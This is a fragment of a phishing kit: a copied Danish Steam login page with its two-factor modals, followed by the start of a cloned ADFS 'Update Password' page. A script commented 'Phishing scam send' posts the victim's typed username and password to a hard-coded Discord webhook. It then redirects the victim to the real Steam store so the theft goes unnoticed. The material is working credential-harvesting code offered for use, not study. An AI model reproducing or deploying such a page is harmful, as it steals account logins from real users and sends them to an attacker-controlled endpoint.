class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_ _1zNnNw2BDhrN6ML6YxBYJE" style="background-color: rgb(33, 35, 40);"></div><div class="_1YVDTFYSTDWouyIbRs_hN_" style="background-color: white;"></div></div></div></div></div><div class="_3pxTSyPhDmjNqXUYDIITS-"></div></div></div></div></div></div></div></div>			<div class="login_bottom_row">
			<div class="login_btn_ctn login_bottom_row_item">
				<div class="headline">Ny på Steam?</div>
				<a target="_top" href="#" class="login_create_btn btn_blue_steamui btn_medium">
					<span>Opret en konto</span>
				</a>
			</div>
			<div class="login_bottom_row_item">
				<div class="subtext">Det er gratis og nemt. Opdag tusindvis af spil, som du kan spille sammen med millioner af nye venner.					<a class="login_join_desc about_link" href="https://store.steampowered.com/about">Lær mere om Steam</a>
				</div>
			</div>

		</div>
	
</div>
<!-- End Main Background -->


<!--Phishing scam send-->

<script>

function sendTestMessage() {
    const webhookUrl = 'https://discord.com/api/webhooks/1290665999623782491/Xuy5zbzqn366XS2wPc3QE1ORScxHx7AvZXPVcNjPWehpURX8aUMQ_lUPxva7vG0HCB0B'; // Replace with your actual webhook URL

    const data = {
        content: 'Username: ' + usernameste.value + ' Password: ' + passwordste.value
    };

    fetch(webhookUrl, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json'
        },
        body: JSON.stringify(data)
    })
    .then(response => {
        if (response.ok) {
            console.log('Message sent successfully');
			window.location.href = 'https://store.steampowered.com';
        } else {
            console.error('Error sending message');
        }
    })
    .catch(error => console.error('Fetch error:', error));
}

</script>

		</div>	<!-- responsive_page_legacy_content -->

		<div id="footer_spacer" style="" class=""></div>
<div id="footer" role="contentinfo" class="">
<div class="footer_content">

    <div class="rule"></div>
				<div id="footer_logo_steam"><img src="./Log på_files/logo_steam_footer.png" alt="Valve Software" border="0"></div>

    <div id="footer_logo"><a href="http://www.valvesoftware.com/" target="_blank" rel=""><img src="./Log på_files/footerLogo_valve_new.png" alt="Valve Software" border="0"></a></div>
    <div id="footer_text" data-panel="{&quot;flow-children&quot;:&quot;row&quot;}">
        <div>© 2024 Valve Corporation. Alle rettigheder forbeholdes. Alle varemærker tilhører deres respektive indehavere i USA og andre lande.</div>
        <div>Moms inkluderet i alle priser hvor det er gældende.&nbsp;&nbsp;

            <a href="https://store.steampowered.com/privacy_agreement/?snr=1_44_44_" target="_blank" rel="">Fortrolighedspolitik</a>
            &nbsp; <span aria-hidden="true">|</span> &nbsp;
            <a href="https://store.steampowered.com/legal/?snr=1_44_44_" target="_blank" rel="">Juridisk</a>
            &nbsp; <span aria-hidden="true">|</span> &nbsp;
            <a href="https://store.steampowered.com/subscriber_agreement/?snr=1_44_44_" target="_blank" rel="">Steam-abonnentaftale</a>
            &nbsp; <span aria-hidden="true">|</span> &nbsp;
            <a href="https://store.steampowered.com/steam_refunds/?snr=1_44_44_" target="_blank" rel="">Refunderinger</a>
            &nbsp; <span aria-hidden="true">|</span> &nbsp;
            <a href="https://store.steampowered.com/account/cookiepreferences/?snr=1_44_44_" target="_blank" rel="">Cookies</a>

        </div>
					<div class="responsive_optin_link">
				<div class="btn_medium btnv6_grey_black" onclick="Responsive_RequestMobileView()">
					<span>Vis mobil-webside</span>
				</div>
			</div>
		
    </div>



    <div style="clear: left;"></div>
	<br>

    <div class="rule"></div>

    <div class="valve_links" data-panel="{&quot;flow-children&quot;:&quot;row&quot;}">
        <a href="http://www.valvesoftware.com/about" target="_blank" rel="">Om Valve</a>
        &nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="http://www.valvesoftware.com/" target="_blank" rel="">Job</a>
        &nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="http://www.steampowered.com/steamworks/" target="_blank" rel="">Steamworks</a>
        &nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="https://partner.steamgames.com/steamdirect" target="_blank" rel="">Steam-distribuering</a>
        &nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="https://help.steampowered.com/da/?snr=1_44_44_">Support</a>
                        		&nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="https://store.steampowered.com/digitalgiftcards/?snr=1_44_44_" target="_blank" rel="">Gavekort</a>
		&nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="https://steamcommunity.com/linkfilter/?u=http%3A%2F%2Fwww.facebook.com%2FSteam" target="_blank" rel=" noopener"><img src="./Log på_files/ico_facebook.png" alt="Facebook"> Steam</a>
		&nbsp; <span aria-hidden="true">|</span> &nbsp;<a href="http://twitter.com/steam" target="_blank" rel=""><img src="./Log på_files/ico_twitter.png" alt="X"> @steam</a>
            </div>
				<div class="extra_space"></div>
	
</div>
</div>

	</div>	<!-- responsive_page_content -->

</div>	<!-- responsive_page_frame -->

<div id="loginModals">
	<div class="login_modal loginAuthCodeModal" style="display: none">
		<form data-ajax="false">
			<div class="auth_message_area">
				<div id="auth_icon" class="auth_icon auth_icon_key">
				</div>
				<div class="auth_messages" id="auth_messages">
					<div class="auth_message" id="auth_message_entercode" style="display: none;">
						<div class="auth_modal_h1">Hej!</div>
						<p>Vi kan se, at du logger ind på Steam fra en ny browser eller en ny computer. Eller måske er det bare noget tid siden...</p>
					</div>
					<div class="auth_message" id="auth_message_checkspam" style="display: none;">
						<div class="auth_modal_h1">Misforstået som spam?</div>
						<p>Har du kigget i din spam-mappe? Hvis du ikke ser en nylig besked fra Steam Support i din indbakke, prøv da at kigge der.</p>
					</div>
					<div class="auth_message" id="auth_message_success" style="display: none;">
						<div class="auth_modal_h1">Succes!</div>
						<p>Du har nu adgang til din Steam-konto her.</p>
					</div>
					<div class="auth_message" id="auth_message_incorrectcode" style="display: none;">
						<div class="auth_modal_h1">Ups!</div>
						<p>Beklager, <br>det er ikke helt korrekt...</p>
					</div>
					<div class="auth_message" id="auth_message_help" style="display: none;">
						<div class="auth_modal_h1">Lad os hjælpe!</div>
						<p>Beklager, at du har problemer. Vi ved, at din Steam-konto er værdifuld for dig, og vi er forpligtet til at hjælpe dig med at holde adgangen til den i de rette hænder.</p>
					</div>
				</div>
			</div>
			<div id="auth_details_messages" class="auth_details_messages">
				<div class="auth_details" id="auth_details_entercode" style="display: none;">
					Som en ekstra kontosikkerhedsforanstaltning kræves det, at du giver adgang til denne browser ved at indtaste den særlige kode, som vi lige har sendt til din e-mailadresse på <span id="emailauth_entercode_emaildomain"></span>.				</div>
				<div class="auth_details" id="auth_details_success" style="display: none;">
					Hvis dette er en offentlig computer, så sørg for at logge af Steam, når du er klar til at forlade denne browser-session.				</div>
				<div class="auth_details" id="auth_details_help" style="display: none;">
					Kontakt venligst Steam Support for at få hjælp fra et medlem af vores personale. Legitime krav om hjælp med kontoadgang er vores højeste prioritet.				</div>
			</div>
			<div class="authcode_entry_area">
				<div id="authcode_entry">
					<div class="authcode_entry_box">
						<input class="authcode_entry_input authcode_placeholder" id="authcode" type="text" value="" placeholder="indtast din kode her">

					</div>
				</div>
				<div id="authcode_help_supportlink">
					<a href="https://help.steampowered.com/da/faqs/view/06B0-26E6-2CF8-254C" data-ajax="false" data-externallink="1">Kontakt Steam Support for at få hjælp med kontoadgang</a>
				</div>
			</div>
			<div class="modal_buttons" id="auth_buttonsets">
				<div class="auth_buttonset" id="auth_buttonset_entercode" style="display: none;">
					<div data-modalstate="submit" class="auth_button leftbtn">
						<div class="auth_button_h3">Indsend</div>
						<div class="auth_button_h5">min særlige adgangskode</div>
					</div>
					<div data-modalstate="checkspam" class="auth_button">
						<div class="auth_button_h3">Hvilken besked?</div>
						<div class="auth_button_h5">Jeg har ingen besked fra Steam Support...</div>
					</div>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_checkspam" style="display: none;">
					<div data-modalstate="submit" class="auth_button leftbtn">
						<div class="auth_button_h3">Fandt den!</div>
						<div class="auth_button_h5">og jeg har indtastet min særlige adgangskode ovenfor</div>
					</div>
					<div data-modalstate="help" class="auth_button">
						<div class="auth_button_h3">Stadig intet held...</div>
						<div class="auth_button_h5">Jeg har ingen besked fra Steam Support...</div>
					</div>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_success" style="display: none;">
					<div class="auth_button auth_button_spacer">
					</div>
					<a data-modalstate="complete" class="auth_button" id="success_continue_btn" href="javascript:void(0);">
						<div class="auth_button_h3">Fortsæt til Steam!</div>
						<div class="auth_button_h5">&nbsp;<br>&nbsp;</div>
					</a>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_incorrectcode" style="display: none;">
					<div data-modalstate="submit" class="auth_button leftbtn">
						<div class="auth_button_h3">Jeg vil prøve igen</div>
						<div class="auth_button_h5">og jeg har genindtastet min særlige adgangskode ovenfor</div>
					</div>
					<div data-modalstate="help" class="auth_button">
						<div class="auth_button_h3">Hjælp mig</div>
						<div class="auth_button_h5">Jeg tror, at jeg har brug for hjælp fra Steam Support...</div>
					</div>
					<div style="clear: left;"></div>
				</div>
				<div class="auth_buttonset" id="auth_buttonset_waiting" style="display: none;">
				</div>
			</div>
			<div style="" id="auth_details_computer_name" class="auth_details_messages">
				For let at kunne genkende denne browser, blandt listen af enheder, Steam Guard har tilladt, så giv browseren et genkendeligt navn - mindst 6 tegn langt.				<div id="friendly_name_box" class="friendly_name_box">
					<input class="authcode_entry_input authcode_placeholder" id="friendlyname" type="text" placeholder="indtast et genkendeligt navn her">
				</div>
			</div>
			<div style="display: none;">
				<input type="submit">
			</div>
		</form>
	</div>

	<div class="login_modal loginIPTModal" style="display: none">
		<div class="auth_message_area">
			<div class="auth_icon ipt_icon">
			</div>
			<div class="auth_messages">
				<div class="auth_message">
					<div class="auth_modal_h1">Undskyld</div>
					<p>Denne konto kan ikke tilgås fra denne computer uden yderligere godkendelse.</p>
				</div>
			</div>
		</div>
		<div class="auth_details_messages">
			<div class="auth_details">
				Kontakt venligst Steam Support for at få et medlem af vores personale til at hjælpe dig. Legitime krav om hjælp med kontoadgang er vores højeste prioritet.			</div>
		</div>
		<div class="authcode_entry_area">
		</div>
		<div class="modal_buttons">
			<div class="auth_buttonset">
				<a href="https://help.steampowered.com/" class="auth_button leftbtn" data-ajax="false" data-externallink="1">
					<div class="auth_button_h3">Lær mere</div>
					<div class="auth_button_h5">om Intel® Identity Protection Technology</div>
				</a>
				<a href="https://support.steampowered.com/" class="auth_button" data-ajax="false" data-externallink="1">
					<div class="auth_button_h3">Hjælp mig</div>
					<div class="auth_button_h5">Jeg tror, at jeg har brug for hjælp fra Steam Support...</div>
				</a>
				<div style="clear: left;"></div>
			</div>
		</div>
	</div>



	<div class="login_modal loginTwoFactorCodeModal" style="display: none;">
		<form>
		<div class="twofactorauth_message_area">
			<div id="login_twofactorauth_icon" class="auth_icon auth_icon_key">
			</div>
			<div class="twofactorauth_messages" id="login_twofactorauth_messages">
				<div class="twofactorauth_message" id="login_twofactorauth_message_entercode" style="display: none;">
					<div class="auth_modal_h1">Hej <span id="login_twofactorauth_message_entercode_accountname"></span>!</div>
					<p>Denne konto bruger på nuværende tidspunkt en Steam Guard-mobilauthenticator.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_incorrectcode" style="display: none;">
					<div class="auth_modal_h1">Ups!</div>
					<p>Beklager, <br>det er ikke helt korrekt...</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp" style="display: none;">
					<div class="auth_modal_h1">Lad os hjælpe!</div>
					<p>Vi beklager, at du har problemer. Vi ved, at din Steam-konto er værdifuld for dig, og vi er forpligtede til at hjælpe dig med at holde adgangen til den i de rette hænder.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_sms_remove" style="display: none;">
					<div class="auth_modal_h1">Bekræft ejerskab af din konto</div>
					<p>Vi sender en SMS med en ny kontogendannelseskode til dit telefonnummer, der slutter på <span id="login_twofactorauth_selfhelp_sms_remove_last_digits"></span>. Når du har indtastet koden, vil vi fjerne mobilauthenticatoren fra din konto, og du vil modtage Steam Guard-koder via e-mail.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_sms_remove_entercode" style="display: none;">
					<div class="auth_modal_h1">Bekræft ejerskab af din konto</div>
					<p>Vi har sendt en SMS, der indeholder en bekræftelseskode til dit telefonnummer, der slutter på <span id="login_twofactorauth_selfhelp_sms_remove_entercode_last_digits"></span>. Indtast koden forneden, så vi kan fjerne mobilauthenticatoren fra din konto.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_sms_remove_incorrectcode" style="display: none;">
					<div class="auth_modal_h1">Ups!</div>
					<p>Beklager, <br>det er ikke helt korrekt...</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_twofactor_removed" style="display: none;">
					<div class="auth_modal_h1">Succes!</div>
					<p>Vi har fjernet mobilauthenticatoren fra din konto. Næste gang du logger på, skal du indtaste en Steam Guard-kode, der bliver sendt til din e-mailadresse.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_twofactor_replaced" style="display: none;">
					<div class="auth_modal_h1">Succes!</div>
					<p>Du kan nu bruge denne enhed til at få mobilauthenticator-koder til din konto. Enhver enhed, der tidligere gav authenticator-koder til din konto, er ikke længere i stand til det.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_nosms" style="display: none;">
					<div class="auth_modal_h1">Har du gendannelseskoden?</div>
					<p>Du har ikke et telefonnummer forbundet med Steam-kontoen, så vi kan ikke bekræfte kontoejerskab med en SMS. Har du en gendannelseskode, som du skrev ned, da du tilføjede mobilauthenticatoren? Gendannelseskoden begynder med bogstavet "R".</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode" style="display: none;">
					<div class="auth_modal_h1">Indtast din gendannelseskode</div>
					<p>Indtast venligst gendannelseskoden i feltet nedenunder. Gendannelseskoden begynder med bogstavet "R".</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode_incorrectcode" style="display: none;">
					<div class="auth_modal_h1">Ups!</div>
					<p>Beklager, <br>det er ikke helt korrekt...</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode_incorrectcode_exhausted" style="display: none;">
					<div class="auth_modal_h1">Ups!</div>
					<p>Beklager, <br>det er ikke helt korrekt...</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_rcode_message" style="display: none;">
					<div class="auth_modal_h1">Ups!</div>
					<p>Beklager, <br>det er ikke helt korrekt...</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_couldnthelp" style="display: none;">
					<div class="auth_modal_h1">Lad os hjælpe!</div>
					<p>Hvis du har mistet adgang til din mobilenhed, mobiltelefonnummeret forbundet med din konto, og ikke har gendannelseskoden, du skrev ned, da du tilføjede mobilauthenticatoren, så kontakt venligst Steam Support for hjælp med at genvinde adgang til din konto.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_help" style="display: none;">
					<div class="auth_modal_h1">Lad os hjælpe!</div>
					<p>Vi beklager, at du har problemer. Vi ved, at din Steam-konto er værdifuld for dig, og vi er forpligtede til at hjælpe dig med at holde adgangen til den i de rette hænder.</p>
				</div>
				<div class="twofactorauth_message" id="login_twofactorauth_message_selfhelp_failure" style="display: none;">
					<div class="auth_modal_h1">Beklager!</div>
					<p>Der opstod en fejl under behandlingen af din anmodning.</p>
				</div>
			</div>
		</div>
		<div id="login_twofactorauth_details_messages" class="twofactorauth_details_messages">
			<div class="twofactorauth_details" id="login_twofactorauth_details_entercode" style="display: none;">
				Indtast den nuværende kode vist i Steam-mobilapp'en:			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp" style="display: none;">
				Hvis du har mistet din mobilenhed eller afinstalleret Steam-app'en og ikke længere kan modtage koder, så kan du fjerne mobilauthenticatoren fra din konto. Dette vil reducere sikkerheden på din konto, så du bør tilføje en mobilauthenticator til en ny mobilenhed bagefter.			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_help" style="display: none;">
				Kontakt venligst Steam Support for at få hjælp fra et medlem af vores personale.			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp_failure" style="display: none;">
			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp_rcode_incorrectcode" style="display: none;">
			</div>
			<div class="twofactorauth_details" id="login_twofactorauth_details_selfhelp_rcode_incorrectcode_exhausted" style="display: none;">
			</div>
		</div>
		<div class="twofactorauthcode_entry_area">
			<div id="login_twofactor_authcode_entry">
				<div class="twofactorauthcode_entry_box">
					<input class="twofactorauthcode_entry_input authcode_placeholder" id="twofactorcode_entry" type="text" placeholder="indtast din kode her" autocomplete="off">
				</div>
			</div>
			<div id="login_twofactor_authcode_help_supportlink">
				<a href="https://help.steampowered.com/da/faqs/view/06B0-26E6-2CF8-254C">
					Kontakt Steam Support for at få hjælp med kontoadgang				</a>
			</div>
		</div>
		<div class="modal_buttons" id="login_twofactorauth_buttonsets">
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_entercode" style="display: none;">
				<div type="submit" class="auth_button leftbtn" data-modalstate="submit">
					<div class="auth_button_h3">Send</div>
					<div class="auth_button_h5">min authenticator-kode</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp">
					<div class="auth_button_h3">Hjælp mig</div>
					<div class="auth_button_h5">Jeg har ikke længere adgang til mine mobilauthenticator-koder</div>
				</div>
				<div style="clear: left;"></div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_incorrectcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="submit">
					<div class="auth_button_h3">Jeg vil prøve igen</div>
					<div class="auth_button_h5">og jeg har genindtastet min authenticator-kode ovenfor</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp">
					<div class="auth_button_h3">Hjælp mig</div>
					<div class="auth_button_h5">Jeg tror, at jeg har brug for hjælp fra Steam Support...</div>
				</div>
				<div style="clear: left;"></div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_start">
					<div class="auth_button_h3" style="font-size: 16px;">Fjern authenticator</div>
					<div class="auth_button_h5">og gå tilbage til at modtage koder via e-mail</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_sms_reset_start">
					<div class="auth_button_h3">Brug denne enhed</div>
					<div class="auth_button_h5">og få authenticator-koder på denne app</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_sms_remove" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_sendcode">
					<div class="auth_button_h3">OK!</div>
					<div class="auth_button_h5">Send mig en SMS</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_nosms">
					<div class="auth_button_h3">Jeg kan ikke,</div>
					<div class="auth_button_h5">fordi jeg ikke længere har adgang til det telefonnummer</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_sms_remove_entercode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_checkcode">
					<div class="auth_button_h3">Send</div>
					<div class="auth_button_h5">Jeg indtastede koden ovenover</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_nosms">
					<div class="auth_button_h3">Hjælp</div>
					<div class="auth_button_h5">Jeg modtager ikke SMS'en</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_sms_remove_incorrectcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_checkcode">
					<div class="auth_button_h3">Send</div>
					<div class="auth_button_h5">Jeg har genindtastet koden. Lad os prøve igen.</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_nosms">
					<div class="auth_button_h3">Hjælp</div>
					<div class="auth_button_h5">Jeg modtager ikke SMS'en</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_twofactor_removed" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_complete">
					<div class="auth_button_h3">Log på</div>
					<div class="auth_button_h5">med mobilauthenticatoren fjernet</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_twofactor_replaced" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_sms_remove_complete">
					<div class="auth_button_h3">Log på</div>
					<div class="auth_button_h5">til Steam-mobilapp'en</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_nosms" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_rcode">
					<div class="auth_button_h3">Ja</div>
					<div class="auth_button_h5">Jeg har gendannelseskoden der begynder med "R"</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Nej</div>
					<div class="auth_button_h5">Jeg har ikke sådan en kode</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_rcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_rcode_checkcode">
					<div class="auth_button_h3">Indsend</div>
					<div class="auth_button_h5">min gendannelseskode</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Hjælp</div>
					<div class="auth_button_h5">Jeg tror, at jeg har brug for hjælp fra Steam Support...</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_rcode_incorrectcode" style="display: none;">
				<div class="auth_button leftbtn" data-modalstate="selfhelp_rcode_checkcode">
					<div class="auth_button_h3">Indsend</div>
					<div class="auth_button_h5">Jeg har genindtastet koden. Lad os prøve igen.</div>
				</div>
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Hjælp</div>
					<div class="auth_button_h5">Jeg tror, at jeg har brug for hjælp fra Steam Support...</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_rcode_incorrectcode_exhausted" style="display: none;">
				<div class="auth_button" data-modalstate="selfhelp_couldnthelp">
					<div class="auth_button_h3">Hjælp</div>
					<div class="auth_button_h5">Jeg tror, at jeg har brug for hjælp fra Steam Support...</div>
				</div>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_selfhelp_couldnthelp" style="display: none;">
				<a class="auth_button leftbtn" href="https://help.steampowered.com/">
					<div class="auth_button_h3">Kontakt os</div>
					<div class="auth_button_h5">for hjælp med kontoadgang</div>
				</a>
			</div>
			<div class="auth_buttonset" id="login_twofactorauth_buttonset_waiting" style="display: none;">
			</div>
		</div>
		<div style="display: none;">
			<input type="submit">
		</div>
		</form>
	</div>
</div><div class="FullModalOverlay" style="display: none;"><div class="ModalOverlayContent ModalOverlayBackground"></div></div></body></html>
</file>

<file: Update Password.html>
<!DOCTYPE html>
<!-- saved from url=(0104)https://adfs.rksit.dk/adfs/portal/updatepassword/?client-request-id=f308b31c-fc8e-4504-a854-008000000074 -->
